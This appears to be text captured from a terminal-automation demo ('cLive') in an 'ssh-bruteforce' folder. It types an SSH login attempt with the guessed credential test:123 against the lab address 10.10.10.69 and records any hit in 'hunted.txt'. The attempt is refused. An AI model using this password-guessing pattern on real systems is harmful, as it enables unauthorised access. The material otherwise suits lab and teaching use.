 sina-wic@sinawic: ~/ovpn
sina-wic@sinawic: ~/4yt/ssh-bruteforce/clive
Actions
#1 Type: echo 'Welcome to cLiv
#2 Key: enter
#3 Type: echo "attempting test
#4 Key: enter
#5 Type: ssh test@10.10.10.69
#6 Key: enter
#7 Key: backspace
#8 Type: 123
#9 Key: enter
#10 Type: if [ $? -eq 0 ]; then
#11 Key: enter
Press enter to quit
cLive
localhost:38199
echo 'Welcome to cLive!'
echo "attempting test:123"
ssh test@10.10.10.69 ls
sina-wic@sinawic:~/4yt/ssh-bruteforce/clive$ echo 'Welcome to cLive!'
Welcome to cLive!
sina-wic@sinawic:~/4yt/ssh-bruteforce/clive$ echo "attempting test:123"
attempting test:123
sina-wic@sinawic:~/4yt/ssh-bruteforce/clive$ ssh test@10.10.10.69 ls
test@10.10.10.69's password:
if [ $? -eq 0 ]; then echo "test:123@10.10.10.69" > hunted.txt; fi
test@10.10.10.69: Permission denied (publickey,password).
sina-wic@sinawic:~/4yt/ssh-bruteforce/clive$ if [ $? -eq 0 ]; then echo "te
st:123@10.10.10.69" > hunted.txt; fi
sina-wic@sinawic:~/4yt/ssh-bruteforce/clive$